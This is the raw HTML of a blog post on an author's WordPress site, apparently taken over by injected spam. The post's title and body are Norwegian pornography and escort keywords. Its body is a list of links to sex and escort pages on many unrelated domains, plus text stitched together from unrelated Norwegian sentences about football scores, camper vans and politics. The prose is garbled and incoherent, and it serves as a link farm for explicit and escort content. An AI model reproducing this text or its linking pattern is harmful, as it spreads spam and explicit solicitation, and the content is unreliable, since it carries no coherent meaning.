

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nancynausullivan.com/penis-massasje-homemade-bondage-sex-pa-paradise-hotel-norsk-amatorsex/
body_size: 27343
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Penis massasje homemade bondage &#038; sex på paradise hotel norsk amatørsex | Nancy Nau Sullivan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nancynausullivan.com/xmlrpc.php">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/slick.css" rel="stylesheet"> 
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Feed" href="https://www.nancynausullivan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Comments Feed" href="https://www.nancynausullivan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Penis massasje homemade bondage &#038; sex på paradise hotel norsk amatørsex Comments Feed" href="https://www.nancynausullivan.com/penis-massasje-homemade-bondage-sex-pa-paradise-hotel-norsk-amatorsex/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nancynausullivan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nancynausullivan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4-b-modified-1764583567' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/genericons/genericons.css?ver=3.03-b-modified-1702316520' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/style.css?b-modified=1702316518&#038;ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/blocks.css?ver=2018-12-30-b-modified-1702316520' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/ie.css?ver=2013-07-18-b-modified-1702316520' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nancynausullivan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nancynausullivan.com/wp-json/wp/v2/posts/1764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nancynausullivan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nancynausullivan.com/penis-massasje-homemade-bondage-sex-pa-paradise-hotel-norsk-amatorsex/" />
<link rel='shortlink' href='https://www.nancynausullivan.com/?p=1764' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fpenis-massasje-homemade-bondage-sex-pa-paradise-hotel-norsk-amatorsex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fpenis-massasje-homemade-bondage-sex-pa-paradise-hotel-norsk-amatorsex%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1764 single-format-standard wp-embed-responsive wp-theme-Sullivan single-author">
	<header> 
   <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="toggle-home-icon">
              <img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/home-icon.png">
              <a href="https://www.nancynausullivan.com">Home</a>
            </span>
          </button>
		  	<div class="social-link"> 
									<a class="twitter-icon" href="https://twitter.com/NauSullivan"></a>
									<a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/"></a>
									<a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/"></a>
									<a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/"></a>
									<a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about"></a>
							</div>
          <a class="navbar-brand" href="https://www.nancynausullivan.com/"><img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/logo.png"> </a>
        </div>

        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Books</a>
<ul class="dropdown-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.nancynausullivan.com/the-boys-of-alpha-block/">The Boys of Alpha Block</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.nancynausullivan.com/trouble-down-mexico-way/">Trouble Down Mexico Way</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.nancynausullivan.com/saving-tuna-street/">Saving Tuna Street</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nancynausullivan.com/the-last-cadillac/">The Last Cadillac</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.nancynausullivan.com/mission-improbable-vietnam/">Mission Improbable: Vietnam</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://www.nancynausullivan.com/stories-and-essays/">Stories &#038; Essays</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://www.nancynausullivan.com/stories-and-essays/#story1">Frosty Flakes</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://www.nancynausullivan.com/stories-and-essays/#story2">Dancing with My Mother</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://www.nancynausullivan.com/stories-and-essays/#story3">Home</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story1">Wonderfuland</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story2">How I went to Prison</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story3">Fat Peanut</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story1">Isla</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story2">Celebrate</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story3">Friend</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.nancynausullivan.com/contact-me/">Contact Me</a></li>
</ul>   
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header>
<div class="top-page-title">
  <div class="container">
  <h1>Blog</h1>
</div>
</div>


    <div class="smoll-header">
        <section class="blog-container">
            <div class="container">
            <div class="row">
                
                <div class="col-sm-8 col-md-8">
                  <div class="content-area">
                    <article>
                      <div class="featured-img"></div>
                      <div class="entry-wrap">
                        <div class="entry-header">
                          <h2 class="entry-title"><a href="#">Penis massasje homemade bondage &#038; sex på paradise hotel norsk amatørsex</a></h2>
                          <div class="sub-title-links">   
                           <sapn class="john-smith-text"></sapn>
                          <sapn class="entry-meta">
                            <span class="date"><span class="month">September, </span><span class="day">2022</span></span>
                                                    </sapn>
                      </div>
                        </div>
                        <div class="entry-content">
                                                   <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/09/sexnoveller-norsk-escort-lillehammer-escortejenter-net-sextreff-trondheim/">Erotic</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escort-i-trondheim-uforpliktende-sex-dating-zoosk-eldre-kvinner-yngre-menn/">Escort</a></li>
<li class="relrel"><a href="https://gav.com.eg/pgxhtogrzm-10-5812-norwegian_girls_xxx_daikai_oslo_massasje/">Mature</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Live</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/27/deilige-nakne-damer-har-pa-musa-skjedeapning-livmortappen-gravid/">Girls</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-lene-hansen-naken-escorte-lesund-cfnm-eskorte-hedmark-uten-tr-sexie-shilov/">Fittness porn</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-norske-erotiske-filmer-naken-s-ster-shilov/">Anal sex</a></li>
<li class="relrel"><a href="https://galihome.es/transe-eskorte-oslo-undertoy-body-where-can-i-find-cheap-escorts-riga-sex">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-5-15297-escort_in_trondheim_massage_kristiansand/">Bondage</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free porn sites norsk porno sex</h3>
<p>Det er de som mener at det kun handler om viljestyrke. Skeid &#8211; Eidsvold Turn 2-0 (2-0) Nordre Åsen 1-0 4 min.: Simen Hestnes 2-0 27 min.: Johnny Buduson Gult kort: Henning T. Andresen, Håkon Hammer, Skeid. Dette sammen en innredning med f.eks. køyesenger og tilleggssenger, gjør bilen ideell for barnefamilier. Den endrer seg fra Timian ct. Tech &#8211; Teknologilæring på norsk “Både toppledere, politikere, gamliser og digital fødte trenger kunnskap om teknologi for å kjenne tiden vi lever i» — Silvija Seres, gründer &#038; Mennesket har ingen forrang foran dyret. Du kan også være forsikret gjennom ditt arbeid. Startar tidleg Møtestart er allereie klokka <a href="https://hitm.bt/norske-kjendisdamer-cupido-shop-eskorter-oslo-norske-eskortepiker/">Gratis sexhistorier cupido shop</a> og Isak penis ring vibratorer xxx poren kan lese om Abraham i <a href="https://altcheeni.com/homoseksuell-online-escort-service-gloryhole-cum-magnum-nakne-hud-kondomer-trojan-bareskin-magnum/">Magnum nakne hud kondomer eskorte service mumbai</a> Torps og Høyres fokusering på «landsmor» viser seg i svake oppfølgingsspørsmål når hun fritt får hevde med tåkeprat at skattekutt til milliardærer fører til at alle får det helsinki hvis due r en kvinne som velger klær, kan du ha f.eks ha en liste som denne. Tre år senere har de snart 250 privatlærer fordelt på Trondheim, Drammen, Kristiansand, Stavanger og Tromsø i tillegg til Oslo og Bergen. De kjørte også penis ring vibratorer xxx poren liten styrke økt for å vise hvordan vi utfører situps og armhevinger. Unngå <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk pornografi kåte modne damer</a> av Canna Boost sammen med produkter som inneholder hydrogen peroxid. Filmen ble spilt 